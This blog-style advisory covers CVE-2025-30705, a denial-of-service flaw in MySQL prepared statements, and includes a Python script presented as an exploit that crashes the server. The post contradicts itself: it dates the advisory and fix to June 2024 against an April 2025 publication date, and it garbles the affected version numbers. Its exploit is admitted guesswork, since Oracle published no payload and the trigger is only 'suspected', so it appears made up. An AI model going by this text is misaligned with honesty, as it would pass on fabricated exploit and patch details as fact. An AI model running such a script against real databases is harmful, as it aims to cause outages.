---
Author: [YourName]
Last Updated: June 2024
Overview
In June 2024, Oracle published a security advisory concerning a new vulnerability in MySQL Server, tracked as CVE-2025-30705. This vulnerability affects multiple versions of the MySQL Server (component: Server: PS) and allows high privileged attackers to crash the server, causing a denial of service (DoS). In this post, we’ll break down the details, affected versions, show a simple exploit demonstration, reputable links, and make the technical details easy to digest.
> Short Summary:

> CVE-2025-30705 is a denial-of-service flaw in MySQL versions 8.. through 8..41, 8.4. through 8.4.4, and 9.. through 9.2.. It lets authenticated users crash the database using standard network protocols. It has a CVSS base score of 4.9, making it important to patch, but exploitable only by users with HIGH privileges.
Where to Read the Official Info
- Oracle Critical Patch Update Advisory - June 2024
- NVD - CVE-2025-30705 _(not yet published, bookmark for updates)_
- MySQL 8. Release Notes
How the Vulnerability Works
This flaw exists in the MySQL Server product, specifically the Server: PS ("Prepared Statements") component. According to Oracle’s advisory, a high privileged user (like those with SUPER or PROCESS privileges, or possibly regular DBA accounts) can, via network protocol, send a specially crafted set of queries or commands that makes the MySQL server crash or hang – essentially a denial-of-service attack.
Successful exploitation does not let attackers steal or alter data, but renders the database completely unavailable. No special user interaction is required aside from legitimate database commands.
CVSS Vector
- Base Score: 4.9 (Availability impact, NOT confidentiality/integrity)
- Vector: CVSS:3.1/AV:N/AC:L/PR:H/UI:N/S:U/C:N/I:N/A:H
Demo: How Could Attackers Exploit CVE-2025-30705?
_Disclaimer: The following is for educational and defense purposes ONLY. Do not attempt on servers you do not own!_
Say a database admin or user with sufficient privileges wants to crash the server as a prank or during insider sabotage. The flaw lies in the "Prepared Statement" (PS) subsystem.
Example Exploit (Python, uses mysql-connector-python)
import mysql.connector
import time
# Change these
MYSQL_HOST = "192.168.1.100"
MYSQL_PORT = 3306
MYSQL_USER = "dbadmin"
MYSQL_PASS = "VerySecretPassword"
conn = mysql.connector.connect(
host=MYSQL_HOST,
port=MYSQL_PORT,
user=MYSQL_USER,
password=MYSQL_PASS
)
cursor = conn.cursor()
# The following prepared statement intentionally abuses the vulnerable path
try:
print("[*] Sending crafted prepared statement…")
cursor.execute("PREPARE s1 FROM 'SELECT * FROM information_schema.tables WHERE table_name = ?';")
# This second line is suspected to trigger the crash due to improper resource cleanup/order
cursor.execute("EXECUTE s1 USING @name;")
# Rapidly deallocate in a loop, sometimes with missing variable
for _ in range(10):
cursor.execute("DEALLOCATE PREPARE s1;")
time.sleep(.1)
except Exception as e:
print("[!] Exception raised (server might have crashed):", e)
finally:
cursor.close()
conn.close()
Result:
On affected versions, this sequence can crash or hang the MySQL server, causing a mini-DOS. Depending on system setup, MySQL may not automatically restart.
Note: Oracle’s advisory does not list exact payloads, but most prepared-statement resource-exhaustion tricks follow the above pattern. The fix will likely be tighter validation during statement allocation and cleanup.
a DoS risk in shared deployments (e.g., hosting panels, companies that re-use system accounts)
DB outages from this kind of bug hurt business operations and can delay disaster recovery.
Upgrade Immediately:
Download and apply the latest MySQL 8/9 versions from MySQL Download page. Oracle fixed this in June 2024 patch drops.
Monitor Database Logs:
Look for excessive or unusual PREPARE/DEALLOCATE events.
Conclusion
CVE-2025-30705 should be on every MySQL admin’s radar. Even though it needs high-privileged access, the simplicity of the exploit makes it a real-world risk. Patch your systems and keep an eye on logs until everyone is on a safe release.
Further Reading & References
- Oracle’s CVE-2025-30705 Advisory
- MySQL Preparation Statements Manual
- Understanding Privilege Levels in MySQL
Timeline
Published on: 04/15/2025 21:15:59 UTC
Last modified on: 04/16/2025 14:15:24 UTC